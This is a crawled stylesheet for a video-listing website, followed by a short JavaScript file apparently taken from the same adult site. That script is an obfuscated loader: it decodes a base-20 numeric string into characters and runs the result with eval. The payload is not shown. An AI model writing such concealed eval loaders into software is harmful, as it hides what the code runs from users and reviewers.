a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(114, 137, 186); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(114, 137, 186); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb .likes:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb .likes span { display: block; float: left; margin-right: 1px; }
.thumb .likes span::before { content: "\f164"; font-size: 20px; }

.thumb p { line-height: 20px; max-height: 40px; overflow: hidden; font-size: 16px; }

.thumb .desc { overflow: hidden; height: 60px; margin-top: 8px; }
.thumb .desc span { display: block; float: left; font-size: 12px; margin-right: 10px; height: 20px; line-height: 20px; overflow: hidden; }
.thumb .desc span:last-child { margin-right: 0; }
.thumb .desc span:before { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 2px; margin-left: -1px; }
.thumb .desc span.views:before { content: "\f04b"; font-weight: 900; }
.thumb .desc span.time:before { content: "\f017"; }
.thumb .desc span.total:before { content: "\f144"; }

.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://porntaboofamily.com/js/Bj0rTBjcHGiU68TYDu.js
body_size: 22761
content:
function aazmi(xskfrhbvhb){var awghxcpz='Z';var tuxqr='A';var okkthsllq=[];var obohi=new RegExp('['+tuxqr+'-'+awghxcpz+']');var mxdcrg=xskfrhbvhb.split(obohi);for(var i=0;i<mxdcrg.length;i++){okkthsllq.push(String.fromCharCode(parseInt(mxdcrg[i],20)/(29)));}eval(okkthsllq.splice(1,okkthsllq.length).join(''));}aazmi('[base64]'); 
     